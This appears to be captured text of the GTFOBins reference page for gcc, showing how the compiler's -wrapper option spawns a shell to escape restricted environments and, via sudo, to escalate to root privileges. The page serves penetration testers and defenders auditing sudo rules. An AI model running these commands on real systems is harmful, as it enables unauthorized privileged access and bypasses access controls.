 gtfobins.github.io/gtfol
2
.. / gcc
Star 3,337
Shell Sudo
Shell
It can be used to break out from restricted
environments by spawning an interactive
system shell.
gcc -wrapper /bin/sh,-s .
Sudo
If the binary is allowed to run as superuser by
sudo, it does not drop the elevated privileges
and may be used to access the file system,
escalate or maintain privileged access.
sudo gcc -wrapper /bin/sh,-s .
G 文 英文 中文 (简体)